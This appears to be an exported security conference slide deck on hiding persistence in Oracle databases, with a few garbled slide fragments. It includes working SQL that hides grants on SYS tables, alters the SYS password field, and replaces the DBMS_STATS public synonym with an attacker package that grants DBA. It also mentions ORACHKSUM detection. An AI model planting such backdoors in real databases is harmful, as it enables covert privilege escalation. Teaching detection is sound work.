BODY,1,ECE1552DBE2E79A898C94B6867DF82E789B59E97,RU,18.0.0.0,4,4 SYS,DBMS\_STATS,PACKAGE BODY,1,CBF04709B25F208EEAF22FBFE21BBDFC6119B230,RU,18.0.0.0,5,7 ... SYS,DBMS\_STATS,PACKAGE,1,1A0E961EDD092BB727DF4A8B216CAB38CA776A34,RU,18.0.0.0,0,7**

# SOME OTHER EXAMPLES

# 3. HIDING PERMISSIONS

- Hardly anyone checks for grants on SYS tables.
- Mostly though views:
	- *DBA\_TAB\_PRIVS*
	- *DBA\_ROLE\_PRIVS*
	- *DBA\_SYS\_PRIVS*

**SQL> create user c##readonly\_1 identified by oracle;**

User created.

**SQL> grant create session to c##readonly\_1;**

Grant succeeded.

**SQL> grant select on sys.user\$ to c##readonly\_1;**

Grant succeeded.

**SQL> select \* from cdb\_tab\_privs where grantee='C##READONLY\_1';**



**SQL> select \* from cdb\_role\_privs where grantee='C##READONLY\_1';**

no rows selected

**SQL> select \* from cdb\_sys\_privs where grantee='C##READONLY\_1';**



**SQL> conn c##readonly\_1/oracle** Connected.

**SQL> update sys.user\$ set spare4='xxx' where NAME='SYS';**

1 row updated.

**SQL> select \* from cdb\_tab\_privs where table\_name='USER\$' and privilege <> 'SELECT';**

no rows selected

**SQL> create user c##readonly\_1 identified by oracle;**

User created.

**SQL> grant create session to c##readonly\_1;**

Grant succeeded.

**SQL> grant select on sys.user\$ to c##readonly\_1;**

Grant succeeded.



### ■ Never forget DBA\_COL\_PRIVS !



**SQL> select count(\*) from dba\_tab\_privs;** COUNT(\*) ---------- 52256 **SQL> select count(\*) from dba\_role\_privs;** COUNT(\*) ---------- 166 **SQL> select count(\*) from dba\_sys\_privs;** COUNT(\*) ---------- 969

```
SQL> select owner, privilege, count(*) total
    from dba_tab_privs
    where grantee='SELECT_CATALOG_ROLE'
    group by owner, privilege
    order by total desc;
```


BMS\_RLS\_INT TO SELECT\_CATALOG\_ROLE;

**SQL> create user c##readonly\_2 identified by oracle;**

User created.

**SQL> grant CREATE SESSION to c##readonly\_2;**

Grant succeeded.

**SQL> grant SELECT\_CATALOG\_ROLE to c##readonly\_2;**

Grant succeeded.

# DEMO

## Phishing Attacks Public Synonyms



### Phishing Attacks Public Synonyms

CREATE PACKAGE **HACKER**.DBMS\_STATS **AUTHID CURRENT\_USER** ... PROCEDURE GATHER TABLE STATS ... ... END; / CREATE PACKAGE BODY **HACKER**.DBMS\_STATS AS

```
PROCEDURE GATHER TABLE STATS(...) AS
BEGIN
```
EXECUTE IMMEDIATE 'grant DBA to HACKER';

```
SYS.DBMS_STATS.GATHER_TABLE_STATS (...);
END;
```
.. END;

/

 $\bullet$ 

### Phishing Attacks Public Synonyms

■ Change the pointer of the synonym to attacker's package.

**SQL>** grant execute on **HACKER**.DBMS\_STATS to PUBLIC; **SQL>** create or replace public synonym DBMS\_STATS for **HACKER**.DBMS\_STATS;

 $--$  WATT

**SQL>** set role dba; Role set.

### Phishing Attacks

- INHERIT PRIVILEGES
	- *Every "CREATE USER" implicit calls "GRANT INHERIT TO PUBLIC"*

#### Grants of the INHERIT PRIVILEGES Privilege to Other Users

By default, all users are granted INHERIT PRIVILEGES ON USER newuser TO PUBLIC.

This grant takes place when the user accounts are created or when accounts that were created earlier are upgraded to the current release.
### ORACHKSUM scans for changes in:

- $\blacksquare$  Views  $\blacktriangledown$
- PL/SQL objects code or permissions
- Startup / Scheduled procedures √
- **Logon triggers**
- Binaries / libraries / .sql files

# FINAL REMARKS

## Security is like hide and seek game.

- Easier to hide than to find.. (and also cooler).
- There are thousands of places a rootkit can be..
- Viruses will always be ahead of anti-virus.
- If you suspect, format.



[Security is Only As Good As Your Weakest Link](https://security.cioreview.com/cioviewpoint/security-is-only-as-good-as-your-weakest-link-nid-14901-cid-21.html)





#### About

@rodrigojorgedba /rodrigoaraujorge  $\vert$  in  $\vert$ 



[www.dbarj.com.br](http://www.dbarj.com.br/)

# QUESTIONS ?!